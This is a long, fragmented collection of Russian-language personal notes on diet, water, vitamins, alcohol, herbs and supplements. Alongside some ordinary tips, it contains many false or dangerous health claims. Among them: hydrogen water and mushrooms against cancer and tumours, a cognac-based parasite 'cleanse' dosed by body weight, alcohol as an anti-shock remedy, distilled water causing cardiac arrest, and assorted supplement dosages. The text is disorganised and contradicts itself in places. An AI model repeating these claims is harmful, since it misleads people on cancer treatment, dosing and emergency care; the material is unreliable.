При покупке есть простое правило: Говядина должна быть насыщенно-красного цвета; Телятина – нежно-розового; Свинина – розовая; Баранина – более насыщенный цвет красного, чем у говядины. Но продавцы это симулируют с помощью марганцовки, уксуса или кислого фуксина. В более развитых странах используют окись углерода. В РФ это редкость, так как она требует дорогостоящего оборудования. Свежее мясо будет глянцевое; сама кость белая, а внутри розовая, а не серого или коричневого цвета; мякоть будет приподнята выше кости (если она провалена, значит мясо лежит уже как минимум 2-3 дня); при надавливании оно должно возвращаться в прежнюю форму.
Выносливость. Ежовик гребенчатый повышает стрессоустойчивость и прибавляет смелости, выносливости. Чем-то похож на бакопу. Может использоваться и в спортивных целях, так как слишком уж круто растет выносливость. из арома масле против стресса лаванда + ладан. мята + апельсин.
Фрукты длительного хранения гарантированно содержат Парафин, он для имитации естественной защиты и он есть даже на яблоке от природы. Он безопасен. Диоксид серы для убийства плесени, мы его можем унюхать по запаху серы.
Энергия идет из глюкозы и жира, аэробный цикл 40 минут сгорает глюкоза, дальше идет расщепление жира.
Водородная вода от рака ок. сквален тоже. раньше была кислородная вода, водород в воде нерастворим, и это не работает. экстракт фиников немного ок. Семена фиников тоже хорошо.
Не знаете о чем заботиться, заботьтесь о почках, сердце и перикард. Перикард это не просто мешочек для сердца. Для сердца важен витамин E. Магний и калий. Пикнагенол,
Функциональное питание: характер питания должен обеспечивать достижение личной цели. Кефирная диета поможет восстановить микрофлору кишечника. А углеводная диета это удар по иммунитету, так как углеводы кормят патогенную микрофлору. Обезжиренного кефира не бывает — это лож. Так же все молочные продукты содержать вещества способствующие развитию целюлита у женщин, и именно поэтому я никогда не советую девушкам употреблять молочку, когда они худеют.
Чем больше энергии (ккал), тем больше работы выполнит тело человека. Колоражная теория. 1 грамм белков равен — 5, 4 ккал, 1 грамм жиров — 9,4 ккал, 1 грамм углеводов = 4,6 ккал. Ккал = 1000 калорий. В день человеку для работы в офисе нужно 3,500 ккал. Если человек жирный, то надо убрать жиры. логично? Но обычно вместо жира у людей отеки. Если пускаете газы, то еда не переработалась в энергию. Если вы съели шашлык, то утром едим яичницу (яйца всмятку усваиваются дольше). Имеет смысл купить аэрогриль, на нем получается здоровое питание.
Нужно добавить энергии в жизнь, берем адаптогены и витамины со спортивными дозировками (для ориентира использовать, например, витамин В6 — нормальное количество около 25 мг при желании до 75 мг где-то — выше не надо). Как вариант: в аптеке Пентовит — 5 витаминов группы В. Хорошо на организм влияет в целом и подбадривает таурин — 1,5-3 г в день разделить на пару приемов. Но искусственные витамины надо пить аккуратно. У витамина есть левый и правый изомеры химических веществ. Хиральные молекулы-энантиомеры. Так вот, у природных и искусственно синтезированных они разные. Сам человек это левый изомер. Организм тоже усваивает только левые, при синтезе витаминов получаются оба. В отличие от природных.
Кофе. Кофе и жара не совместимы. Кофе не поднимает давление и является мочегонным. Подсоленная вода сохраняет влагу (не факт).
Вода. при жаре надо каждый час глотать воду через силу, если спорт то спортивные изотоники. безалкогольное пиво это тоже изотоник. Чай и прочее не считается водой, воду вы получите, но не сразу и не много. Пиво лучше избегать, но если вдруг надо, то: нефильтрованное с коротким сроком годности. Весь крафт напичкан химией.
Голодание: суточное голодание поможет вам сбросить живот, повысить выносливость и активность мозга. Нельзя голодать при паразитах. Во время голодания обязательно много цинка, D3, K2 и моринга. Вы будете быстрее и лучше думать, станете энергичнее, очистите организм. Общее самочувствие будет лучше. Практикуйте. В еде шас маловато микроэлементов, и мозг будет просить поесть побольше. Помним, что надо кушать много белка, особенно после 40. Если сутки не кушаете, тогда начинается аутофагия и организм начнет кушать мышцы и жир. Нужны силовые тренировки, чтобы мышцы восстановились. Девушкам с этим еще труднее.
Избавляеся от паразитов — Жидкий Хлорофилл (детоксикант, пить 4-8 столовых ложек в день. передозировка — кал зеленого цвета) + черный орех (3 раза) + Моринда 2-3 раза в день или Сок Нони (много не бывает, 50 мл 2 раза в день) + чеснок (экстракт). по возможности гвоздику. Второй путь 100 мл на 50 кг отличного коньяка + Муравьиное дерево. В идеале в сентябре и октябре. Кора муравьиного дерева.
Суп: овощной, куриный с яйцом, томатный, рассольник. Кушать в обед. Пользы не много, в основном это бульон с маслом и жиром.
подорожник провоцирует аппетит,
лекарства нельзя запивать цитрусовыми соками
аконит — строго нельзя, это растение яд
растения при анкологии,
Катарантус —
мята ромашка — спазмалитики. почти все растения горькие или сильно-горькие.
Вода: у нас 3 литра объема циркулирующей плазмы. Надо пить половину, 1,5 литра. Если выпить 3 литра, то мы форсируем диурез. Поэтому и капельницу ставят, вливание изотонических жидкостей для разжижения крови, детаксикации. Правильная вода выходит через 10 минут. Вода запертая в бутылке имеет свойство пропадать. Чтобы она этого не делала требуется либо стерилизация, либо добавление веществ убивающих микроорганизмы. Поэтому я с подозрением отношусь к негазированным водам. Предпочитаю брать сильногазированную воду (углекислый газ вполне успешно выступает консервантом), открываю и даю денек газу выйти, можно немного потрясти бутылку, после чего, данную воду употребляю. Ледяная газировка может стать причиной разрыва пищевода. Дистилированная вода не содержит электролиты и это ведет к остановке сердца. Все электролиты из воды. Столовая вода показана всем, лечебную воду только по назначению врача. Артезианская вода в общем и целом соответствует тому, что должно быть. ГОСТ от 2011 года. В стекле лучше, но не принципиально. 1 лайм на 2 литра воды. Если у вас яркий цвет мочи — вам не хватает воды. Отеки в верхней части туловища это проблемы с почками, оттенки в нижней части это нехватка воды в употреблении. От отеков помогает Серрапептаза. Ессентуки подделывают чаще всего, нужно смотреть на месторождение воды. Брать Архыз, Новотерская. Только у Нарзана природная газация. Кипячение — водопроводная вода менее качественная, удаляется хлор, но накипь это соли магния и кальция, и они уходят из воды. Лучше воду чистить фильтрами чем почками. Фильтр с ионообменной мембраной опасно, они выдают дистиллированную воду, и нужно обогащение воды другим фильтром. Живая вода это щеллачная вода, мертвая это кислая, проверяется лакмусовой бумагой testbrush.
Сурфактанты:
Яйца: перепелиные яйца просто отличные, они улучшат иммунитет, содержат витамин А, фосфор, железо (также мясо, печень), калий, витамин D в легко усваиваемой форме. Два яйца, сваренных в крутую, в день с желтком кушать можно. Яйцо считается самым полезным и легко усваиваемым белком, но с желтками посложнее — там и жиры и холестерин, поэтому его надо минимизировать, но холестерин нам нужен для тестостерона, а тестостерон это агрессия. Тестостерон вырабатывается из жиров. Соотношение животных и растительных жиров должно быть 70 к 30. Только яйца варить, иначе усвоение его не полное. Омлет самое вредное блюдо из яиц. Майонез это яичный желток + растительный жир, но в магазинный добавляют и сахар. Чем выше над уровнем моря или чем холоднее, тем больше нужно жиров. Яйца содержат кучу аминокислот и это чистый белок. Не обращайте внимание на содержание холестерина. Смотрите, сколько в продукте насыщенных и ненасыщенных жиров. яйца источник легко усвояемых белков, как и икра рыбы.
Насекомые: Черная львинка, компания AgriProtein, Геннадий Иванов, НордТехСад. малый и большой речной хрущак, восковая моль
Рыба. Очень ценный источник белка, лучше брать из озер, которые не соединены с морями и океанами. Из Карелии. Тилапия, хек, треска, мидии, кальмары. Сушеное мясо кальмара можно, из вредного только соль. Тунец лучше не брать, телапию тоже избегаем. Покупать свежими, или сухой заморозки. Даже при однократной заморозке белок теряет 50% своего качества, если рыбу заморозили один раз то она ровная, если много раз то она в неправильной форме. Лучше брать рыбу просто охлажденную.
Отдельно скажу про рыбий жир. Ешьте его, когда начинаются проблемы с суставами. А они начнутся, если при выполнении силовых упражнений вы будете выпрямлять руки на 100%. Выпрямили = нагрузили сустав. Принимать рыбий жир длительное время нельзя. Прием должен проходить циклами по одному месяцу, желательно около трех раз в год. Не принимайте рыбий жир на голодный желудок, потому что в этом случае велика вероятность расстройства пищеварения. В 2 г рыбьего жира, если он качественный будет 0.7 г омега-3. Лучшие витамины это рыбий жир норвежского производства, Möller Tupla, Möller Nivelille.
А вот протухшая рыба это ОЧЕНЬ плохо, как и жареная. Любую рыбу надо есть, замочив в подсолнечном масле (чтобы усвоились омега-3), семка лосось форель.Заменить рыбой мясо нельзя. Если видим печень трески — не покупаем, чем крупнее рыба тем лучше. Лосось + стакан красного вина поднимают настроение, так как антиоксиданты с омега-3 сильно улучшают работу омега-3 и улучшают функцию мозга. Омега-3 не означает, что есть все три кислоты (альфаленовленовая кислота, оливковое, льняное, конопляновое масла), эйкозапентаеновая в рыбьем жире и льняном масле, и докозагексаеновая только в рыбьем жире (самая важная). Эта кислота еще может быть в коровьем масле, если корова питалась только травами. Омега-6 позволяет лучше усвоить омега-3. Омега-9 синтезируется из омега 3 и 6. Усвоение жира завязано на качество печени. Если сухая кожа, то печень плохая, надо больше раз есть, добавлять молочку и сухари для постоянного выброса желечи.
Фрукты и сухофрукты, цукаты: фрукты это углеводы, зачастую фруктоза. Фруктоза в 1,3 раза слаще сахара и в 2,3 раза слаще глюкозы. Но при этом она не насыщает наш мозг энергией и не подавляет чувство голода. При употреблении продуктов, содержащих искусственную фруктозу уровень грелина, гормона голода, в крови не снижается. Поэтому их употреблять лучше отступив от приемов пищи, где были углеводы в достаточных количествах. Суть в том, что при достаточности глюкозы фруктоза организму не нужна и запасается в виде жиров. Мне нравится яблоки в кефир натирать. Воды и витамина С намного меньше, чем в обычных фруктах. И много сахара. Прочих витаминов в достатке. Цукаты суперкалорийны. Цукаты содержат конские дозы сахара, но и витамины. Можете добавлять в гарниры для вкуса. Но не забываем, это сахар, от которого в любом случае вы становитесь менее энергичным, ухудшаете свою кожу, приучаете себя к сладкому, замедляете работу кишечника, сахар вообще вреден для здоровья и употреблять его нельзя, даже в незначительных дозах. Заменители сахара — мёд, сухофрукты, орехи (после замачивания). А если говорить просто о фруктах… ешьте столько, сколько влезет, и в первой половине дня. Кстати, обычный или коричневый сахар это почти одно и тоже, коричневый помедленнее. Мед не плохая радость, но его выше 40 не греть (Состав мёда: 80% углеводы (фруктоза и глюкоза, сахарозы крайне мало), немного воды и ещё меньше витаминов: в мёде их микрограммы, и никакой чудодейственной силы ). Иначе начинают разрушаться ферменты, которые в нем содержатся. С сахаром вообще есть один момент: в присутствии глюкозы усвоение фруктозы возможно только печенью, и вообще фруктозу избегать всегда, это САМЫЙ вредный углевод. Где она либо превратится в ту же глюкозу либо пойдет на жиры. Собственно весь вред обычного сахара (он же сахароза — дисахарид глюкозы и фруктозы) в том, что при его избытке, когда от расщепления сахарозы имеем много глюкозы, она больше не нужна, и вторая часть молекулы — фруктоза печенью успешно перерабатывается в жиры про запас (липотропные добавки принимаем — привести в порядок жировой обмен и поддержать печень). Вместо сахара лучше брать изомальтулозу. Но это все фруктоза! Кроме изюма. Это все медленные углеводы! Продукты для диабетиков тоже медленные углеводы. Сахароза и глюкоза вам нужны, остальные сахара не нужны. Сахароза это спортивная энергия. Фруктоза это долгие углеводы для остального. Нужно кушать и для флавоноидов (для сердца, с витамином С). регулярное употребление свежевыжатого сока (чаще 2 раз в неделю) ведет к увеличению сахара в крови. в порезанных фруктах витамины пропадают за 5 минут, резать керамическим ножом. Компоты это тоже много сахара. Овощи в основном надо есть те, которые растут над землей (огурцы, помидоры), то что под землей менее желательно. Фрукты, в которых фруктоза содержится в органичном количестве, более безопасны для нашего здоровья. Помимо фруктозы они содержат большое количество клетчатки, воды и стимулируют наш жевательный аппарат. Это значительно снижает негативное влияние натуральной фруктозы на организм.
пшеница, кукуруза, соя, бобовые, помидоры и кабачки – вредны для здоровья из-за лектинов. Лектины это белки для склеивания углеводов. Они могут прикрепиться к стенкам ЖКТ и разрывают межклеточные связи, а это уже синдром дырявого кишечника. Глютен это разновидность лектина. В коричневом рисе много лектинов, ферментирование уменьшает кол-во лектины. Мы кушаем неспелые бананы, манго и папайя, авокадо. Они служат отличным лакомством для наших «кишечных друзей», так как содержат крахмал, которому еще только предстоит превратиться во фруктозу.
Овощи семейства пасленовых, к которым относятся перец, помидоры и баклажаны, – это на самом деле фрукты, ошибочно считающиеся овощами, в них очень много лектинов. Картофель это скорее крупа.
Ногти. В ногтях есть почти все микроэлементы, так, хрупкие ногти = каллоген, волосы и ногти любят серу (МСМ), хром селен цинк.
Грибы: много клетчатки. Мало витаминов, белков мало и трудно усваивается, далеко не самый рекомендуемый продукт. Дрожжи это те же грибы, дают витамины группы B (самые важные), но современные дрожжи это плохо (хлеб точно должен быть без дрожжей). Гриб высасывает из почвы все что можно, и плохое и хорошее, и железо и ртуть. Лучше использовать БАДы. Термофильные дрожжи и глютен. Зато от грибов не толстеют. Грибы бывают ядовитые, галлюциногенные также.
Низшие грибы это рак (в выпечке, например), высшие грибы — противодействие раку. Гриб-сморчок для зрения, листвинечный трутовик — туберулез и яды выводит, дождевик выводит токсины. Гриб шитаки — лентинан, который заставляет активизироваться иммунитет. Он водорастворимый. Лентинан даже лямблии может повыводить. Нужно повышать уровень микрофагов. Гриб веселка + шиитаке + рейши = иммунитет и уменьшение опухолей. Чага от опухолей.
Проверяемся у гематолога, ищем метастазы.
1.Вербезина белая (Eclipta alba) корни
2.Гугул (Commiphora mukul) камедь, против воспалений. В кишечнике он работает как абсорбент, и помогает с жиром в печени. Принимать только после еды.
3.Володушка (Bupleurum multinerve) надземная часть
4.Бурхавия раскидистая (Boerhavia diffusa) корни
5. Филлантус эуфорбия (Рhyllanthus amarus, fraternus) надземная часть
Фасоль: источник медленных углеводов, но только качественную. Замедляет усвоение быстрых углеводов, содержит белок и кучу витаминов. Но с белком не переборщите, не важно из добавок или пищи, почки нагружаете. Для почек нужны жиры (рыбий жир, любой жир, лецитин, растительные масла (обычно это 6-9-12-24, а омегу три надо отдельно кушать), обязательно масло фенхеля или лаванды, гинго белоба). Чичивицу, горох можно проращивать. Много есть не надо. Горох, фасоль на ночь нельзя, там много углеводов, они способствуют выбросу инсулина, а инсулин блокирует соматотропный гормон.
Овощи: Кабачковую икру покупать качественную, в ней много нитратов, в пищеварительном тракте (в основном в полости рта, также желудке или кишечнике) человека они превращаются в нитриты. Нитриты в свою очередь опасны тем, что снижают способность крови переносить кислород. Кроме того, могут превращаться в опасные канцерогены. Кабачки — без косточек и кожицы, тыкву — не каждый день, без кожуры и семечек.
Алкоголь: только этиловый для нас актуален. Дает больше всего энергии, даже больше жиров (а долгое хранение энергии это только жиры). Так что в критических ситуациях этиловый спирт будет хорошим решением. Спирт при +80 градусах выпаривается. Это отличное противошоковое средство (шок это состояние, когда емкость сосудистого русла во много раз превышает объем циркулирующей крови, при потери крови серьезной). Близок к адреналину. качественный алкоголь в малых дозах полезен для профилактики атрасклероза. Из вин брать краснодарские, ростовские это сухие и послусладкие, крым это крепленые вина. Грузинские вина хороши. Злоупотребление ведет к Циррозу печени (+ рак), хотя сосуды будут в хорошем состоянии.
Этанол это депрессант, он подавляет активность нейронов. Первые 20 грамм расслабляют и расширяют сосуды, остальные сужают. Депрессивный эффект продолжается и отключает лобную долю, нетренированный человек сразу с бутылки водки может уйти в кому. Начинает шалить миндалина, которая заставляет танцевать на столе голым. Похмелье это очередь из яда, 10 миллионов лет назад наши предки научились бухать. Лето и жара с алкоголем не совместимы, алкоголь это мочегонное, настоящие алкаши тощие и опухшее лицо (поражение почек). Как и качки на химии, красное лицо и высокое давление от набора воды и жира. Диуретики для сброса воды, при сушке могут быть судороги. Коктейль пьется через соломинку, это ускоряет опьянение (всасывание во рту), и газировка ускоряет (быстрее всасывается в сосуды), холодное пьянит медленнее (нужно нагреть), сладкое замедляет опьянение. 40 градусов это прижигание сосудов, не так быстро опьянеешь. 20 градусов — самая опасная. Алкоголь + кофеин + жара = смерть. Любой алкоголик перейдет на водку (цена + эффект). Например, вы вечером выпили много алкогольных ратсворов, а утром сушнях. Хотя много выпили, это мертвая/сухая вода. Бытовой способ борьбы с похмельем это аспирин + кофе.
Крупы: основная гречка, не дробленая. Это быстрые углеводы. Содержит полный набор аминокислот, особенно зеленая гречка. Много белка и железа (усваивается не очень хорошо). Есть гречку лучше с рыбой, или яйцом. Если есть с мясом, то железо и из гречки, и из мяса усваивается плохо. Гречка с овощами (особенно брокколи) очень хорошо очистит организм и насытит его витаминами. На втором месте не шлифованный рис (белый лист это быстрые углеводы, крахмал, лучше рис басмати). Выводит из организма вредное, если сварить его без соли и съесть пару ложек натощак перед полноценным завтраком (и завтрак пропускать запрещено). Кушать вместе с овощами и сухофруктами. Третье место отдается овсянке, которая богата витамином Н. Манная крупа это чистый сахар. Каша должна быть медленными углеводами и они не создают проблем для здоровья. Хлебцы овсяные можно есть, 2-3 штуки в день, содержание клетчатки 12-18 процентов (пищевые волокны). Каша быстрого приготовления без добавок вполне нормально.
Орехи: источник жиров. Но опасные, самые опасные это арахис. В них есть фитиловая кислота, которая пропадает при замачивании (кешью — 6 часов, грецкие — 8 часов, миндаль — 12 часов). Есть нужно но не много, афлотоксина избегать. Покупать в вакуумных пакетиках-баночках. Кушать лучше грецкий орех или миндаль. Особенно миндаль, по содержанию полезных веществ он даст фору любому продукту, но и жиров даст, не больше 6 миндальных в день. При тяжелых физических нагрузках вам нужно больше белка, от этого никуда не деться. Если вы не спортсмен, то вам хватит 35 грамм белка на 70 кг веса. Это 150 грамм орехов. Если вы спортсмен, то количество белка примерно равно вашему весу. Жиры нам нужны для кожи, мозга, от полграмма до грамма нужно потреблять на килограмм массы тела. Как вы поняли, для жиров я рекомендую орехи, семечки или авокадо. Орехи — это ваш основной белок. И гречка. На отдыхе в дни после тренировочного дня, когда идет основной процесс прироста мышечной массы и нужен белок. Также, сброс жира должен сопровождаться повышенным употреблением белков, иначе это чревато засорением сосудов. Но не забывайте, любым белком можно убить печень. Количество, которое без мед.поддержки усваивается организмом нормально в течении некоего времени — 2.5 г на кг массы. Это время от 2 до 6 месяцев. Дальше обязательно отдых. Орехи не бывают горькими, любое горькое это окисленные жиры и такое есть нельзя. Много семечек не приведет к апендициту, и много калорий и жира. 100 грамм семечек = 50 грамм жира (дневная норма). Фисташки дают много калорий.
Масла: допустимо, в салатике. масло это имунная система, дыхание, клетки. Но не пальмовое масло. От остальных растительных оно отличается наличием насыщенных жиров, что в общепринятом понимании позволяет его только условно относить к растительным. Содержание транс жиров (до 3%) больше чем в типовых растительных (до 1%). Но меньше чем в сливочном масле (до 7%). В связи с этими двумя пунктами при частом употреблении пальмового масла, а равно как и при преобладании животных жиров в питании повышается вероятность сердечно-сосудистых заболеваний. Т.е. вреда от натурального пальмового масла, если его не ложить в каждый продукт без разбору особого нет. Вот кого стоит бояться так это маргаринов и гидрогенизированного пальмового масла в которых уровень транс-жиров до 18%. Жиреют именно от транс-жиров, уменьшает метаболизм. Ненасыщенные жиры это растительные масла (рыбий жир). Насыщенный жир это пальмовое масло. Можно ли употреблять масло в готовке или нет зависит от его устойчивости к высоким температурам, что в большинстве случаев связано с насыщенностью. Так, что в готовке лучше использовать сливочное масло (кушать 9 грамм в день), насыщенные растительные жиры. В пальмовом масле нет ничего опасного, оно просто насыщенное, а насыщенными жирами лучше не злоупотреблять. Т.е. для жарки хорошо использовать животные жиры и оливковое масло (до 80% содержания приходится на омега-9). оливковое масло должно вызывать горечь и жжение, на нем можно жарить не долго (яичницу),оливковое масло содержит существенно больше мононенасыщенных жирных кислот и признано диетологами наиболее оптимальным по соотношению омега-6 и омега-3 жирных кислот. Лучше брать масло в селе у бабки с маслобойкой, после зерен забрать масло. масло растительного происхождения не заменяет масло животного происхождения и является адаптогеном, масло животного происхождения — важнее. Холестерин нам нужен и он есть в масле, животные жиры, растительное масло мы получаем из оливок, сеечек, кунжута, откуда угодно, растительное может быть рафинированным и нерафинированным, рафинированное полезно для жарки а не для еды, оно бесполезно. а масла олодного отжима надо кушать. Нерафинированные масла не годятся для жарки, т.к. все балластные вещества выделябт концерагены. Животные жиры это сливочное масло, сало, лецетин (яйца птиц и икра), но там мало масла. Так что сливочное масло и сало. Курдючный жир (халяль) тоже хорош. растительное масло обязано быть в жидком виде, в твердом состоянии после гидрации это концарегены (пальмовое и колосовое). Мороженное это плотное, а если еще и с плохим пальмовым маслом, то не надо такое есть.
Витамины: В первую очередь брокколи, шпинат, томаты, спаржа. витамины непитательные, они не дают энергии. Есть можно до опупения, не потолстеете, калорий нет. Из фруктов цитрусовые, абрикосы, персики, слива, ананасы. Яблоки и груши можно есть ради клетчатки, в них также много фруктозы (а это не всегда хорошо). Винограда лучше избегать, Из ягодок кушаем чернику, клубнику, ежевику, малину, землянику, от них тоже будет только польза. При процессах гниения пищи в желудке организм попросит квашеную капусту, тут нужны любые квашеные продукты (не соленые).
Ананасы содержит бромелаин, против воспалений.
Витамины
Необходимые количества витаминов очень сложная задача. Медики, в основном, рассчитывают по закрытию минимальных потребностей. По этим выкладкам, для человека массой 70 кг не занимающегося спортом, потребность в В6 — 2-3 мг, В12 — 0,003 мг (3 мкг). При нагрузках потребности возрастают, плюс вступают в силу факторы усвоения. Организм В12 не может вырабатывать в принципе, это за него делает микрофлора кишечника плюс поступление с пищей, поэтому обычно изрядный запас отложен. Дефицит В12 случается, но не часто, и обычно связан с заболеваниями желудка (низкая кислотность, проблемы с выработкой специальных белков, необходимых для его транспорта и усвоения)
Витамин А: морковь (0,8-1 мг). Нужен для зрения. Медленные углеводы, но есть и быстрая версия, сладкая. Жирорастворимый. Курящим морковь не надо.
Витамин В1: семена подсолнечника (1,8 мг). Витамины группы В нужны для физической активности. Мильгамма это наша.
Витамин В2: яичный белок (2 мг). В2 используется как пищевой желтый краситель.
Витамин В5: яичный желток (4 мг). Желток содержит много жирорастворимых витаминов, которые в отличии от водорастворимых накапливаются организмом и имеют в больших количествах токсические свойства.
Витамин В6: семена подсолнечника (1,3 мг), либо пиридоксин. Важен для роста мышц. В6 для нервной системы и метаболизме аминокислот. Порядка 25-35 мг В6 при тяжелых нагрузках покроет все потребности. Это водорастворимый витамин, поэтому передозировку получить не получится — весь лишний выводится. В целом до 75 мг можно смело. С количеством 100 мг и выше сталкивался изредка на жалобы, что уже не очень заходит. В медицине, с лечебной целью, чаще всего 50-100 мг рекомендации, но в тяжелых случаях до 300 мг могут назначать.
Витамин В7: печень говяжья/свиная (0,08-0,1 мг), но 270 мг холестерина в говяжей печени.
Витамин В9: печень куриная (600 мкг)
Витамин В12: печень животных (от 0,02 до 0,08 мг). Главный фактор кровитворения. В12 порядка 50-200 мкг в спорте. 500-1000 мкг (0.5-1 мг) обычно лечебные дозировки либо не каждый день — пару раз в неделю.
Витамин В13: печень (1,6-2,1 мг)
Витамин В15: семена тыквы
Витамин С: киви (90 мг, но киви вредит печени), болгарский перец, черная смородина. Этого витамина передозировку получить очень сложно. В капусте много. Польза цитрусов преувеличена. Защищает окись азота, в которой нуждаются сосуды. Восстанавливает активную функцию витамина E и фермента Q. Минимум 200-500 мг в сутки. Ускоряет выздоровление от простуды от 8 до 14%, взрослые и дети.
Витамин D, он же гормон: морская рыба жирных сортов (0,02-0,03 мг). Любимчик маркетологов. Если вы смуглый, то вам нужно больше этого витамина. Витамин роста. Жирорастворимый. Самый важный витамин! Даже если вы живете в солнечной стране, у вас недостаток этого витамина. липосомальный витамин д легко усваивается, теоретически это гарантия доставки вещества до нужной части тела.
Витамин E: растительные масла (100-300 мг), особенно в масле пшеницы, много витамина Е способствует улучшению памяти. Жирорастворимый. Искусственный сильно отличается от натурального. Нужен для мембран и сердца, принимать с витамином С. Не менее 400 милиграмм + не менее 1 грамма витамина С для спортсменов + флавоноиды. Хорошо для антибактериальной терапии половой системы.
Витамин K: капуста (0,1 мг). Жирорастворимый.
Витамин N: говядина (50 мг), отварная говядина полезное мясо, по сравнению с курицей в ней в разы больше железа и цинка.
Йод. Это водоросли (ламинария), хороший деревенский творог, молочные сыворотки, яйца, морепродукты, индейка. Йодированная соль в конце концов. Йода много нельзя, так как излишки не накапливаются, и хранится все в щитовидке. Остатки выводятся с мочой. Если мало йода, то щитовидка увеличивается для поддержания нужного уровня гормона T4. Йод просто так не пейте, опасно.
Лактобактерии и бифидокатерии. Толстую кишку поддерживают в здоровом состоянии. Создают спирт, лактазу.
Витамин F Масло первоцвета (примулы вечерней)
Жирные витамины. То есть, жирорастворимые — из курса школьной химии мы помним, что некоторые вещества неполярные и растворяются только в подобных неполярных растворителях: они липофильные или попросту жирные. Им нужны жиры для усвоения. А также они могут накапливаться в печени. Витаминов из них всего 4 штуки:
A — отвечает за зрение, при особом дефиците хорошей еды рекомендуется добавлять его детям до 5 лет, однако, в России всё же дела не так плохо (обычно). При некоторых кожных болячках хорошо помогает наружным применением, как и другие ретиноиды.
D — стероидный гормон, за обмен кальцием: рыбий жир, которым так любили пугать в детстве, популярен именно ради витамина D, который нужен для профилактики рахита (страшные костные искривления), так же в нём содержатся незаменимые омега-кислоты, снижающие нагрузку холестерином на ваш атеросклероз; а вот здоровье волос больше поддерживают цинк и железо. ОЧЕНЬ важен, передозировки недопустимы, это гармон. Холестерин это животные жиры, так что это яйца, сыры, сливочное масло. В злаках почти нет, надо добавлять масло. За компанию можно докидывать витамин К.
E — самый трушный антиоксидант, из которого устроили антиоксиданто-истерию, призывая добавлять их к месту и не к месту. Всё закончилось, когда были опубликованы исследования, обнаружившие что антиоксиданты в больших дозах (в т.ч. витамин Е) могут провоцировать рост опухолей не хуже самих оксидантов.
K — участвует в коагуляции.
Антиоксиданты — что такое оксид? У нас в теле все горит, мы вдыхаем кислород. Антиоксиданты нужны только, когда ваше тело уже полностью разболелось. Антиоксидант уменьшает воспаления (витамин C). Если здоровый принимает антиоксиданты, то тело отучается вырабатывать свои. При физических нагрузках идет закисление, и тело учится избавляться от лактата. Если мы добавили антиоксиданты, то тело не будет учиться избавляться от лактата (молочная кислота).
Водные витамины. Точнее, водорастворимые. В нашем современном мире их так же можно считать алкорастворимыми, поскольку чуть ли не большинство случаев их комплексного недостатка приходится на алкоголиков в виде алкогольной полинейропатии. Такое происходит как раз из-за той калорийности алкоголя, о которой так часто упоминают в байках, но не знают к чему: дело в том, что при длительных запоях алкашам действительно перестаёт хотеться кушать из-за насыщения организма 231 калориями водки. Пьяница забивает на хоть какое-то питание, и тут мы можем вспомнить про суточную дозу витаминов: спустя N-суток без нормальной еды, наш друг получит сразу букет настоящих авитаминозов нижеприведённых витаминок.
Группа B. Самая большая тусовка витаминов от B1 до B12, исключая 4, 8, 10, 11.
Тиамин B1 (антиневритный) — отвечает за обмен жиров и углеводов, при недостатке поражает нервную систему от полиневрита до энцефалопатии (Вернике), что грозит сидящим на рисовой или алкогольной диете, получаем его в основном из мяса. В РФ тотальный дефицит этого витамина. Сульбутамин помогает.
Рибофлавин B2 (не путать с рибоксином и цитофлавином!) — это такой анти-антиоксидант в составе FAD, помогающий нашему организму окислять миллион и больше всяких веществ; при недостатке в первую очередь страдает производство белка — поражаются губы, язык, кроветворение.
Никотинка B3 (он же PP — ПротивоПеллагрический/Pellagra Preventing) — крайне важный компонент клеточного дыхания в составе НАД/НАДФ; при недостатке просто красота: diarrhea, dermatitis, dementia, death угрожают тем, кто сидит на кукурузной диете, а так же (как всегда) алкоголикам. Никотинамид/ниацин не имеет отношения к никотину из сигарет, это не родственные соединения! Отдельно про ниацин. После приема, покраснеют руки и голова, потому что влияет на сердечно-сосудистую систему.
Холин B4 — за витамин не считается, см. ниже;
Пантотеновая кислота B5 — в составе кофермента А работает сразу во всех обменах, становясь ключевым звеном многих процессов. Жиры/белки/углеводы + пантотенат = нефть, из которой клетка делает бензин в виде АТФ.
Пиридоксин B6 — помогает организму перерабатывать аминокислоты, поэтому важен для нервной системы. В РФ тотальный дефицит этого витамина.
Биотин B7 — главный кожный витамин, поскольку поставляет в процессы синтеза столь необходимую для ваяния коллагена серу.
Инозитол B8 — за витамин не считается, см. ниже;
Фолиевая кислота B9 — качает синтез белка рука об руку с цианкобаламином, особенно к фолату и В12 чувствительно кроветворение. Метотрексат, Карбамазепин, Вальпроаты и противомалярийные препараты сильно снижают уровень фолата.
ПАБК B10 — за витамин не считается, см. ниже;
Левокарнитин B11 — за витамин не считается, см. ниже;
Цианкобаламин B12 — см. выше. В современном мире это проблема веганов, для которых даже специальный корм делают с обогащением этим витамином. Если долго не есть мяса и тем самым не получать витамин b12, то начинается деградация тканей мозга.
Физиологическая теплопродукции
Тибетская йога тумо. Теплорецепторы чувствуют холод, нужны избежать патогенной доминанты холода, все цитрусы охлаждают организм, пряности такие как перец согревают, куриный бульен с красным перцем и чесноком. Корку граната в порошок, + черный перец горошком 1 к 1, туда же корица, все в порошок. Добавляем в кипяток, и все тепло внутри. ЛИБО корень имбиря, длинный перец или черный перец + красная соль. Корка граната добавляется сверху, в составе очень помогает. Яблочный уксус.
В магазине
Молочка. Магазинное молоко спорный продукт, в нем находится козеин (способствует накоплению воды, один стакан молока = задержка двух стаканов воды). Один из самых трудноперевариваемых белков, а молочный сахар оставляет лактозу в роговице глаза, суставах + молочный сахар это очень быстрый углевод. Если у вас зависимость от сахара, то надо есть хром. Кальций в молоке содержится в неорганической форме и он не усваивается. Молоко аллерген — факт, лактозная непереносимость — факт. Молоко задумывалось природой как продукт передаваемый напрямую от матери к ребенку, не подразумевался его контакт с воздухом и тем более нагрев, поэтому никакие предохранительные механизмы и не закладывались. Так что цельное молоко, мороженое, йогурты с сахаром, нежирные замороженные десерты с добавлением сахара тоже убираем. Но козеин помогает спастись от язв.
Молоко парное: цитокины (это общее название факторов роста, иммунитета, стимуляции гормонов и прочего там их несколько десятков) из его состава очень сильно воздействие оказывают. Главное это отсутствие тепловой обработки и пить охлажденным: гладкая мускулатура желудка на холод реагирует сокращением и проталкивает «с испугу» содержимое в кишечник толком не переваривая, так эти пептиды могут избежать взаимодействия с кислотой и ферментами желудка. Пептиды можно получать из сыров, вроде должно замедлять старение и точно работает как антиоксидант.
